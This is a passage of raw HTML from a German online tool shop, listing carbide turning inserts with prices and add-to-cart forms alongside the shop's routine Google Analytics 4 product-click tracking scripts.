        window.weltPixelGA4ProductData['product-28646'] = {"event":"select_item","ecommerce":{"item_list_id":"440","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","items":[{"item_name":"HM Wechselplatte 16ER AG60 P30","item_id":"20160217154914:0.8803192","price":19.28,"index":1,"item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","item_brand":" ","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]}};
        window.weltPixelGA4ServerSideProductData['product-28646'] = {"productId":"28646","listId":"440","listName":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","index":1};</script>  <script>
    function weltPixelHyvaGA4ProductListItem() {
        return Object.assign(
            {
                trackProductClick() {
                    const productId = this.$root.dataset.productId;
                    const trackingData = window.weltPixelGA4ProductData && window.weltPixelGA4ProductData['product-' + productId];
                    const serverSideTrackingData = window.weltPixelGA4ServerSideProductData && window.weltPixelGA4ServerSideProductData['product-' + productId];

                    if (trackingData && window.ga4AllowServices) {
                        window.dataLayer = window.dataLayer || [];
                        window.dataLayer.push({ecommerce: null});
                        window.dataLayer.push(trackingData);
                    }

                    if (serverSideTrackingData) {
                        window.wpGA4ServerSide.pushClick(serverSideTrackingData.productId, serverSideTrackingData.listId, serverSideTrackingData.listName, serverSideTrackingData.index);
                    }

                },
                sliderItemAriaDescribedById() {
                    const productId = this.$el.dataset.productId;
                    return `slide-desc-${productId}-${this.$id('slider-id')}`
                },
            }
        );
    }
    window.addEventListener('alpine:init', () => {
        Alpine.data('weltPixelHyvaGA4ProductListItem', weltPixelHyvaGA4ProductListItem);
    });</script></li>  <li class="flex flex-col">   <form method="post" action="https://www.hogetex.de/checkout/cart/add/uenc/%25uenc%25/product/28647/" class="item product product-item product_addtocart_form card card-interactive grow flex flex-col w-full " x-data="weltPixelHyvaGA4ProductListItem" x-defer="intersect" data-product-id="28647"     data-sku="20160217155051&#x3A;0.9157861"   ><input name="form_key" type="hidden" value="8jzSz6WqMgFkH926" /> <input type="hidden" name="product" value="28647"/>    <a href="https://www.hogetex.de/hm-wechselplatte-16er-ag55-p30" @click="trackProductClick" data-product-id="28647" class="product photo product-item-photo block" tabindex="-1">  <picture class="hover:shadow-sm object-contain"> <source type="image/webp" srcset="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC2768_28647_1_3-ce09a4ff.webp"> <img class="hover:shadow-sm object-contain" loading="lazy" x-data="" @update-gallery-28647.window="$el.src = event.detail" alt="HM&#x20;Wechselplatte&#x20;16ER&#x20;AG55&#x20;P30" title="HM&#x20;Wechselplatte&#x20;16ER&#x20;AG55&#x20;P30" src="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC2768_28647_1_3.jpg" width="360" height="360"  loading="lazy" /></picture></a> <div class="product-info flex flex-col grow test456 "><div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-lg text-center "><a class="product-item-link" @click="trackProductClick" href="https://www.hogetex.de/hm-wechselplatte-16er-ag55-p30" data-product-id="28647" :id="sliderItemAriaDescribedById" >HM Wechselplatte 16ER AG55 P30</a></div>     <span class="sr-only">The price depends on the options chosen on the product page</span>  <div class="pt-1 text-gray-900"><div class="price-box price-final_price" data-role="priceBox" data-product-id="28647" data-price-box="product-id-28647"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Ab</span>

<span class="price-container tax&#x20;weee"
        >
        <span  id="price-including-tax-21876"        data-label="Inkl.&#x20;MwSt."        data-price-amount="23.585801"
        data-price-type=""
        class="price-wrapper price-including-tax"
    ><span class="price">23,59 €</span><span class="tax">Inkl. Steuern</span></span>
            

    <span id="price-excluding-tax-21876"
          data-label="Exkl.&#x20;Steuern"
          data-price-amount="19.82"
          data-price-type=""
          class="price-wrapper price-excluding-tax">
        <span class="price">19,82 €</span><span class="tax">Zzgl. Steuern</span></span>
        </span>    </p>
    </div></div></div><div class="mt-auto pt-3 flex flex-wrap items-center gap-y-4 gap-x-2 "> <a href="https://www.hogetex.de/hm-wechselplatte-16er-ag55-p30" class="to-cart-small" @click="trackProductClick" data-product-id="28647" tabindex="-1"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><title>icon_arrow</title><g id="icon_arrow" stroke="none" stroke-width="1" fill="red" fill-rule="evenodd"><g id="Group-5"><rect id="Rectangle" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="24" height="24"></rect><path d="M16.2843055,5.93173691 L16.3535534,5.98959236 L22.0104076,11.6464466 C22.183974,11.820013 22.2032591,12.0894374 22.0682631,12.2843055 L22.0104076,12.3535534 L16.3535534,18.0104076 C16.1582912,18.2056698 15.8417088,18.2056698 15.6464466,18.0104076 C15.4728803,17.8368413 15.4535951,17.5674169 15.5885912,17.3725487 L15.6464466,17.3033009 L20.449,12.4991458 L2,12.5 C1.72385763,12.5 1.5,12.2761424 1.5,12 C1.5,11.7545401 1.67687516,11.5503916 1.91012437,11.5080557 L2,11.5 L20.449,11.4991458 L15.6464466,6.69669914 C15.4728803,6.52313279 15.4535951,6.25370839 15.5885912,6.05884025 L15.6464466,5.98959236 C15.820013,5.81602601 16.0894374,5.79674086 16.2843055,5.93173691 Z" id="Combined-Shape" fill="#231F20" fill-rule="nonzero"></path></g></g></svg></a>  <div class="flex flex-wrap gap-2">    </div></div></div></form>   <script>
        window.weltPixelGA4ProductData = window.weltPixelGA4ProductData || {};
        window.weltPixelGA4ServerSideProductData = window.weltPixelGA4ServerSideProductData || {};
        window.weltPixelGA4ProductData['product-28647'] = {"event":"select_item","ecommerce":{"item_list_id":"440","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","items":[{"item_name":"HM Wechselplatte 16ER AG55 P30","item_id":"20160217155051:0.9157861","price":19.82,"index":1,"item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","item_brand":" ","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]}};
        window.weltPixelGA4ServerSideProductData['product-28647'] = {"productId":"28647","listId":"440","listName":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","index":1};</script>  <script>
    function weltPixelHyvaGA4ProductListItem() {
        return Object.assign(
            {
                trackProductClick() {
                    const productId = this.$root.dataset.productId;
                    const trackingData = window.weltPixelGA4ProductData && window.weltPixelGA4ProductData['product-' + productId];
                    const serverSideTrackingData = window.weltPixelGA4ServerSideProductData && window.weltPixelGA4ServerSideProductData['product-' + productId];

                    if (trackingData && window.ga4AllowServices) {
                        window.dataLayer = window.dataLayer || [];
                        window.dataLayer.push({ecommerce: null});
                        window.dataLayer.push(trackingData);
                    }

                    if (serverSideTrackingData) {
                        window.wpGA4ServerSide.pushClick(serverSideTrackingData.productId, serverSideTrackingData.listId, serverSideTrackingData.listName, serverSideTrackingData.index);
                    }

                },
                sliderItemAriaDescribedById() {
                    const productId = this.$el.dataset.productId;
                    return `slide-desc-${productId}-${this.$id('slider-id')}`
                },
            }
        );
    }
    window.addEventListener('alpine:init', () => {
        Alpine.data('weltPixelHyvaGA4ProductListItem', weltPixelHyvaGA4ProductListItem);
    });</script></li>  <li class="flex flex-col">   <form method="post" action="https://www.hogetex.de/checkout/cart/add/uenc/%25uenc%25/product/28648/" class="item product product-item product_addtocart_form card card-interactive grow flex flex-col w-full " x-data="weltPixelHyvaGA4ProductListItem" x-defer="intersect" data-product-id="28648"     data-sku="20160217155214&#x3A;0.1499007"   ><input name="form_key" type="hidden" value="8jzSz6WqMgFkH926" /> <input type="hidden" name="product" value="28648"/>    <a href="https://www.hogetex.de/hm-wechselplatte-16ir-ag60-p30" @click="trackProductClick" data-product-id="28648" class="product photo product-item-photo block" tabindex="-1">  <picture class="hover:shadow-sm object-contain"> <source type="image/webp" srcset="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC2769_28648_1_3-d587687b.webp"> <img class="hover:shadow-sm object-contain" loading="lazy" x-data="" @update-gallery-28648.window="$el.src = event.detail" alt="HM&#x20;Wechselplatte&#x20;16IR&#x20;AG60&#x20;P30" title="HM&#x20;Wechselplatte&#x20;16IR&#x20;AG60&#x20;P30" src="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC2769_28648_1_3.jpg" width="360" height="360"  loading="lazy" /></picture></a> <div class="product-info flex flex-col grow test456 "><div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-lg text-center "><a class="product-item-link" @click="trackProductClick" href="https://www.hogetex.de/hm-wechselplatte-16ir-ag60-p30" data-product-id="28648" :id="sliderItemAriaDescribedById" >HM Wechselplatte 16IR AG60 P30</a></div>     <span class="sr-only">The price depends on the options chosen on the product page</span>  <div class="pt-1 text-gray-900"><div class="price-box price-final_price" data-role="priceBox" data-product-id="28648" data-price-box="product-id-28648"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Ab</span>

<span class="price-container tax&#x20;weee"
        >
        <span  id="price-including-tax-21875"        data-label="Inkl.&#x20;MwSt."        data-price-amount="23.585801"
        data-price-type=""
        class="price-wrapper price-including-tax"
    ><span class="price">23,59 €</span><span class="tax">Inkl. Steuern</span></span>
            

    <span id="price-excluding-tax-21875"
          data-label="Exkl.&#x20;Steuern"
          data-price-amount="19.82"
          data-price-type=""
          class="price-wrapper price-excluding-tax">
        <span class="price">19,82 €</span><span class="tax">Zzgl. Steuern</span></span>
        </span>    </p>
    </div></div></div><div class="mt-auto pt-3 flex flex-wrap items-center gap-y-4 gap-x-2 "> <a href="https://www.hogetex.de/hm-wechselplatte-16ir-ag60-p30" class="to-cart-small" @click="trackProductClick" data-product-id="28648" tabindex="-1"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><title>icon_arrow</title><g id="icon_arrow" stroke="none" stroke-width="1" fill="red" fill-rule="evenodd"><g id="Group-5"><rect id="Rectangle" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="24" height="24"></rect><path d="M16.2843055,5.93173691 L16.3535534,5.98959236 L22.0104076,11.6464466 C22.183974,11.820013 22.2032591,12.0894374 22.0682631,12.2843055 L22.0104076,12.3535534 L16.3535534,18.0104076 C16.1582912,18.2056698 15.8417088,18.2056698 15.6464466,18.0104076 C15.4728803,17.8368413 15.4535951,17.5674169 15.5885912,17.3725487 L15.6464466,17.3033009 L20.449,12.4991458 L2,12.5 C1.72385763,12.5 1.5,12.2761424 1.5,12 C1.5,11.7545401 1.67687516,11.5503916 1.91012437,11.5080557 L2,11.5 L20.449,11.4991458 L15.6464466,6.69669914 C15.4728803,6.52313279 15.4535951,6.25370839 15.5885912,6.05884025 L15.6464466,5.98959236 C15.820013,5.81602601 16.0894374,5.79674086 16.2843055,5.93173691 Z" id="Combined-Shape" fill="#231F20" fill-rule="nonzero"></path></g></g></svg></a>  <div class="flex flex-wrap gap-2">    </div></div></div></form>   <script>
        window.weltPixelGA4ProductData = window.weltPixelGA4ProductData || {};
        window.weltPixelGA4ServerSideProductData = window.weltPixelGA4ServerSideProductData || {};
        window.weltPixelGA4ProductData['product-28648'] = {"event":"select_item","ecommerce":{"item_list_id":"440","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","items":[{"item_name":"HM Wechselplatte 16IR AG60 P30","item_id":"20160217155214:0.1499007","price":19.82,"index":1,"item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","item_brand":" ","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]}};
        window.weltPixelGA4ServerSideProductData['product-28648'] = {"productId":"28648","listId":"440","listName":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","index":1};</script>  <script>
    function weltPixelHyvaGA4ProductListItem() {
        return Object.assign(
            {
                trackProductClick() {
                    const productId = this.$root.dataset.productId;
                    const trackingData = window.weltPixelGA4ProductData && window.weltPixelGA4ProductData['product-' + productId];
                    const serverSideTrackingData = window.weltPixelGA4ServerSideProductData && window.weltPixelGA4ServerSideProductData['product-' + productId];

                    if (trackingData && window.ga4AllowServices) {
                        window.dataLayer = window.dataLayer || [];
                        window.dataLayer.push({ecommerce: null});
                        window.dataLayer.push(trackingData);
                    }

                    if (serverSideTrackingData) {
                        window.wpGA4ServerSide.pushClick(serverSideTrackingData.productId, serverSideTrackingData.listId, serverSideTrackingData.listName, serverSideTrackingData.index);
                    }

                },
                sliderItemAriaDescribedById() {
                    const productId = this.$el.dataset.productId;
                    return `slide-desc-${productId}-${this.$id('slider-id')}`
                },
            }
        );
    }
    window.addEventListener('alpine:init', () => {
        Alpine.data('weltPixelHyvaGA4ProductListItem', weltPixelHyvaGA4ProductListItem);
    });</script></li>  <li class="flex flex-col">   <form method="post" action="https://www.hogetex.de/checkout/cart/add/uenc/%25uenc%25/product/28649/" class="item product product-item product_addtocart_form card card-interactive grow flex flex-col w-full " x-data="weltPixelHyvaGA4ProductListItem" x-defer="intersect" data-product-id="28649"     data-sku="20160217155326&#x3A;0.1135115"   ><input name="form_key" type="hidden" value="8jzSz6WqMgFkH926" /> <input type="hidden" name="product" value="28649"/>    <a href="https://www.hogetex.de/hm-wechselplatte-16ir-ag55-p30" @click="trackProductClick" data-product-id="28649" class="product photo product-item-photo block" tabindex="-1">  <picture class="hover:shadow-sm object-contain"> <source type="image/webp" srcset="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC2769_28649_1_3-b32d6889.webp"> <img class="hover:shadow-sm object-contain" loading="lazy" x-data="" @update-gallery-28649.window="$el.src = event.detail" alt="HM&#x20;Wechselplatte&#x20;16IR&#x20;AG55&#x20;P30" title="HM&#x20;Wechselplatte&#x20;16IR&#x20;AG55&#x20;P30" src="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC2769_28649_1_3.jpg" width="360" height="360"  loading="lazy" /></picture></a> <div class="product-info flex flex-col grow test456 "><div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-lg text-center "><a class="product-item-link" @click="trackProductClick" href="https://www.hogetex.de/hm-wechselplatte-16ir-ag55-p30" data-product-id="28649" :id="sliderItemAriaDescribedById" >HM Wechselplatte 16IR AG55 P30</a></div>     <span class="sr-only">The price depends on the options chosen on the product page</span>  <div class="pt-1 text-gray-900"><div class="price-box price-final_price" data-role="priceBox" data-product-id="28649" data-price-box="product-id-28649"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Ab</span>

<span class="price-container tax&#x20;weee"
        >
        <span  id="price-including-tax-21874"        data-label="Inkl.&#x20;MwSt."        data-price-amount="20.825001"
        data-price-type=""
        class="price-wrapper price-including-tax"
    ><span class="price">20,83 €</span><span class="tax">Inkl. Steuern</span></span>
            

    <span id="price-excluding-tax-21874"
          data-label="Exkl.&#x20;Steuern"
          data-price-amount="17.5"
          data-price-type=""
          class="price-wrapper price-excluding-tax">
        <span class="price">17,50 €</span><span class="tax">Zzgl. Steuern</span></span>
        </span>    </p>
    </div></div></div><div class="mt-auto pt-3 flex flex-wrap items-center gap-y-4 gap-x-2 "> <a href="https://www.hogetex.de/hm-wechselplatte-16ir-ag55-p30" class="to-cart-small" @click="trackProductClick" data-product-id="28649" tabindex="-1"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><title>icon_arrow</title><g id="icon_arrow" stroke="none" stroke-width="1" fill="red" fill-rule="evenodd"><g id="Group-5"><rect id="Rectangle" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="24" height="24"></rect><path d="M16.2843055,5.93173691 L16.3535534,5.98959236 L22.0104076,11.6464466 C22.183974,11.820013 22.2032591,12.0894374 22.0682631,12.2843055 L22.0104076,12.3535534 L16.3535534,18.0104076 C16.1582912,18.2056698 15.8417088,18.2056698 15.6464466,18.0104076 C15.4728803,17.8368413 15.4535951,17.5674169 15.5885912,17.3725487 L15.6464466,17.3033009 L20.449,12.4991458 L2,12.5 C1.72385763,12.5 1.5,12.2761424 1.5,12 C1.5,11.7545401 1.67687516,11.5503916 1.91012437,11.5080557 L2,11.5 L20.449,11.4991458 L15.6464466,6.69669914 C15.4728803,6.52313279 15.4535951,6.25370839 15.5885912,6.05884025 L15.6464466,5.98959236 C15.820013,5.81602601 16.0894374,5.79674086 16.2843055,5.93173691 Z" id="Combined-Shape" fill="#231F20" fill-rule="nonzero"></path></g></g></svg></a>  <div class="flex flex-wrap gap-2">    </div></div></div></form>   <script>
        window.weltPixelGA4ProductData = window.weltPixelGA4ProductData || {};
        window.weltPixelGA4ServerSideProductData = window.weltPixelGA4ServerSideProductData || {};
        window.weltPixelGA4ProductData['product-28649'] = {"event":"select_item","ecommerce":{"item_list_id":"440","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","items":[{"item_name":"HM Wechselplatte 16IR AG55 P30","item_id":"20160217155326:0.1135115","price":17.5,"index":1,"item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","item_brand":" ","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]}};
        window.weltPixelGA4ServerSideProductData['product-28649'] = {"productId":"28649","listId":"440","listName":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","index":1};</script>  <script>
    function weltPixelHyvaGA4ProductListItem() {
        return Object.assign(
            {
                trackProductClick() {
                    const productId = this.$root.dataset.productId;
                    const trackingData = window.weltPixelGA4ProductData && window.weltPixelGA4ProductData['product-' + productId];
                    const serverSideTrackingData = window.weltPixelGA4ServerSideProductData && window.weltPixelGA4ServerSideProductData['product-' + productId];

                    if (trackingData && window.ga4AllowServices) {
                        window.dataLayer = window.dataLayer || [];
                        window.dataLayer.push({ecommerce: null});
                        window.dataLayer.push(trackingData);
                    }

                    if (serverSideTrackingData) {
                        window.wpGA4ServerSide.pushClick(serverSideTrackingData.productId, serverSideTrackingData.listId, serverSideTrackingData.listName, serverSideTrackingData.index);
                    }

                },
                sliderItemAriaDescribedById() {
                    const productId = this.$el.dataset.productId;
                    return `slide-desc-${productId}-${this.$id('slider-id')}`
                },
            }
        );
    }
    window.addEventListener('alpine:init', () => {
        Alpine.data('weltPixelHyvaGA4ProductListItem', weltPixelHyvaGA4ProductListItem);
    });</script></li>  <li class="flex flex-col">   <form method="post" action="https://www.hogetex.de/checkout/cart/add/uenc/%25uenc%25/product/28650/" class="item product product-item product_addtocart_form card card-interactive grow flex flex-col w-full " x-data="weltPixelHyvaGA4ProductListItem" x-defer="intersect" data-product-id="28650"     data-sku="20160217155700&#x3A;0.1623152"   ><input name="form_key" type="hidden" value="8jzSz6WqMgFkH926" /> <input type="hidden" name="product" value="28650"/>    <a href="https://www.hogetex.de/apkt-1604pder-hc-p35-wechselplatte" @click="trackProductClick" data-product-id="28650" class="product photo product-item-photo block" tabindex="-1">  <picture class="hover:shadow-sm object-contain"> <source type="image/webp" srcset="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC2770_28650_1_3-ed3cfb75.webp"> <img class="hover:shadow-sm object-contain" loading="lazy" x-data="" @update-gallery-28650.window="$el.src = event.detail" alt="APKT&#x20;1604PDER&#x20;HC&#x20;P35&#x20;Wechselplatte" title="APKT&#x20;1604PDER&#x20;HC&#x20;P35&#x20;Wechselplatte" src="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC2770_28650_1_3.jpg" width="360" height="360"  loading="lazy" /></picture></a> <div class="product-info flex flex-col grow test456 "><div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-lg text-center "><a class="product-item-link" @click="trackProductClick" href="https://www.hogetex.de/apkt-1604pder-hc-p35-wechselplatte" data-product-id="28650" :id="sliderItemAriaDescribedById" >APKT 1604PDER HC P35 Wechselplatte</a></div>     <span class="sr-only">The price depends on the options chosen on the product page</span>  <div class="pt-1 text-gray-900"><div class="price-box price-final_price" data-role="priceBox" data-product-id="28650" data-price-box="product-id-28650"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Ab</span>

<span class="price-container tax&#x20;weee"
        >
        <span  id="price-including-tax-21873"        data-label="Inkl.&#x20;MwSt."        data-price-amount="11.900001"
        data-price-type=""
        class="price-wrapper price-including-tax"
    ><span class="price">11,90 €</span><span class="tax">Inkl. Steuern</span></span>
            

    <span id="price-excluding-tax-21873"
          data-label="Exkl.&#x20;Steuern"
          data-price-amount="10"
          data-price-type=""
          class="price-wrapper price-excluding-tax">
        <span class="price">10,00 €</span><span class="tax">Zzgl. Steuern</span></span>
        </span>    </p>
    </div></div></div><div class="mt-auto pt-3 flex flex-wrap items-center gap-y-4 gap-x-2 "> <a href="https://www.hogetex.de/apkt-1604pder-hc-p35-wechselplatte" class="to-cart-small" @click="trackProductClick" data-product-id="28650" tabindex="-1"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><title>icon_arrow</title><g id="icon_arrow" stroke="none" stroke-width="1" fill="red" fill-rule="evenodd"><g id="Group-5"><rect id="Rectangle" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="24" height="24"></rect><path d="M16.2843055,5.93173691 L16.3535534,5.98959236 L22.0104076,11.6464466 C22.183974,11.820013 22.2032591,12.0894374 22.0682631,12.2843055 L22.0104076,12.3535534 L16.3535534,18.0104076 C16.1582912,18.2056698 15.8417088,18.2056698 15.6464466,18.0104076 C15.4728803,17.8368413 15.4535951,17.5674169 15.5885912,17.3725487 L15.6464466,17.3033009 L20.449,12.4991458 L2,12.5 C1.72385763,12.5 1.5,12.2761424 1.5,12 C1.5,11.7545401 1.67687516,11.5503916 1.91012437,11.5080557 L2,11.5 L20.449,11.4991458 L15.6464466,6.69669914 C15.4728803,6.52313279 15.4535951,6.25370839 15.5885912,6.05884025 L15.6464466,5.98959236 C15.820013,5.81602601 16.0894374,5.79674086 16.2843055,5.93173691 Z" id="Combined-Shape" fill="#231F20" fill-rule="nonzero"></path></g></g></svg></a>  <div class="flex flex-wrap gap-2">    </div></div></div></form>   <script>
        window.weltPixelGA4ProductData = window.weltPixelGA4ProductData || {};
        window.weltPixelGA4ServerSideProductData = window.weltPixelGA4ServerSideProductData || {};
        window.weltPixelGA4ProductData['product-28650'] = {"event":"select_item","ecommerce":{"item_list_id":"440","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","items":[{"item_name":"APKT 1604PDER HC P35 Wechselplatte","item_id":"20160217155700:0.1623152","price":10,"index":1,"item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","item_brand":" ","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]}};
        window.weltPixelGA4ServerSideProductData['product-28650'] = {"productId":"28650","listId":"440","listName":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","index":1};</script>  <script>
    function weltPixelHyvaGA4ProductListItem() {
        return Object.assign(
            {
                trackProductClick() {
                    const productId = this.$root.dataset.productId;
                    const trackingData = window.weltPixelGA4ProductData && window.weltPixelGA4ProductData['product-' + productId];
                    const serverSideTrackingData = window.weltPixelGA4ServerSideProductData && window.weltPixelGA4ServerSideProductData['product-' + productId];

                    if (trackingData && window.ga4AllowServices) {
                        window.dataLayer = window.dataLayer || [];
                        window.dataLayer.push({ecommerce: null});
                        window.dataLayer.push(trackingData);
                    }

                    if (serverSideTrackingData) {
                        window.wpGA4ServerSide.pushClick(serverSideTrackingData.productId, serverSideTrackingData.listId, serverSideTrackingData.listName, serverSideTrackingData.index);
                    }

                },
                sliderItemAriaDescribedById() {
                    const productId = this.$el.dataset.productId;
                    return `slide-desc-${productId}-${this.$id('slider-id')}`
                },
            }
        );
    }
    window.addEventListener('alpine:init', () => {
        Alpine.data('weltPixelHyvaGA4ProductListItem', weltPixelHyvaGA4ProductListItem);
    });</script></li>  <li class="flex flex-col">   <form method="post" action="https://www.hogetex.de/checkout/cart/add/uenc/%25uenc%25/product/28654/" class="item product product-item product_addtocart_form card card-interactive grow flex flex-col w-full " x-data="weltPixelHyvaGA4ProductListItem" x-defer="intersect" data-product-id="28654"     data-sku="20150517215903&#x3A;2,142709E-02"   ><input name="form_key" type="hidden" value="8jzSz6WqMgFkH926" /> <input type="hidden" name="product" value="28654"/>    <a href="https://www.hogetex.de/t32gsr-1r-2r-oder-3r-nk2020-wechselplatte" @click="trackProductClick" data-product-id="28654" class="product photo product-item-photo block" tabindex="-1">  <picture class="hover:shadow-sm object-contain"> <source type="image/webp" srcset="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC1600_28654_1_2-f2bf0ba7.webp"> <img class="hover:shadow-sm object-contain" loading="lazy" x-data="" @update-gallery-28654.window="$el.src = event.detail" alt="T32GSR-1R&#x20;&#x2F;&#x20;2R&#x20;oder&#x20;3R&#x20;NK2020&#x20;Wechselplatte" title="T32GSR-1R&#x20;&#x2F;&#x20;2R&#x20;oder&#x20;3R&#x20;NK2020&#x20;Wechselplatte" src="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC1600_28654_1_2.jpg" width="360" height="360"  loading="lazy" /></picture></a> <div class="product-info flex flex-col grow test456 "><div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-lg text-center "><a class="product-item-link" @click="trackProductClick" href="https://www.hogetex.de/t32gsr-1r-2r-oder-3r-nk2020-wechselplatte" data-product-id="28654" :id="sliderItemAriaDescribedById" >T32GSR-1R / 2R oder 3R NK2020 Wechselplatte</a></div>     <span class="sr-only">The price depends on the options chosen on the product page</span>  <div class="pt-1 text-gray-900"><div class="price-box price-final_price" data-role="priceBox" data-product-id="28654" data-price-box="product-id-28654"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Ab</span>

<span class="price-container tax&#x20;weee"
        >
        <span  id="price-including-tax-26938"        data-label="Inkl.&#x20;MwSt."        data-price-amount="33.320001"
        data-price-type=""
        class="price-wrapper price-including-tax"
    ><span class="price">33,32 €</span><span class="tax">Inkl. Steuern</span></span>
            

    <span id="price-excluding-tax-26938"
          data-label="Exkl.&#x20;Steuern"
          data-price-amount="28"
          data-price-type=""
          class="price-wrapper price-excluding-tax">
        <span class="price">28,00 €</span><span class="tax">Zzgl. Steuern</span></span>
        </span>    </p>
    </div></div></div><div class="mt-auto pt-3 flex flex-wrap items-center gap-y-4 gap-x-2 "> <a href="https://www.hogetex.de/t32gsr-1r-2r-oder-3r-nk2020-wechselplatte" class="to-cart-small" @click="trackProductClick" data-product-id="28654" tabindex="-1"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><title>icon_arrow</title><g id="icon_arrow" stroke="none" stroke-width="1" fill="red" fill-rule="evenodd"><g id="Group-5"><rect id="Rectangle" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="24" height="24"></rect><path d="M16.2843055,5.93173691 L16.3535534,5.98959236 L22.0104076,11.6464466 C22.183974,11.820013 22.2032591,12.0894374 22.0682631,12.2843055 L22.0104076,12.3535534 L16.3535534,18.0104076 C16.1582912,18.2056698 15.8417088,18.2056698 15.6464466,18.0104076 C15.4728803,17.8368413 15.4535951,17.5674169 15.5885912,17.3725487 L15.6464466,17.3033009 L20.449,12.4991458 L2,12.5 C1.72385763,12.5 1.5,12.2761424 1.5,12 C1.5,11.7545401 1.67687516,11.5503916 1.91012437,11.5080557 L2,11.5 L20.449,11.4991458 L15.6464466,6.69669914 C15.4728803,6.52313279 15.4535951,6.25370839 15.5885912,6.05884025 L15.6464466,5.98959236 C15.820013,5.81602601 16.0894374,5.79674086 16.2843055,5.93173691 Z" id="Combined-Shape" fill="#231F20" fill-rule="nonzero"></path></g></g></svg></a>  <div class="flex flex-wrap gap-2">    </div></div></div></form>   <script>
        window.weltPixelGA4ProductData = window.weltPixelGA4ProductData || {};
        window.weltPixelGA4ServerSideProductData = window.weltPixelGA4ServerSideProductData || {};
        window.weltPixelGA4ProductData['product-28654'] = {"event":"select_item","ecommerce":{"item_list_id":"440","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","items":[{"item_name":"T32GSR-1R \/ 2R oder 3R NK2020 Wechselplatte","item_id":"20150517215903:2,142709E-02","price":28,"index":1,"item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","item_brand":" ","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]}};
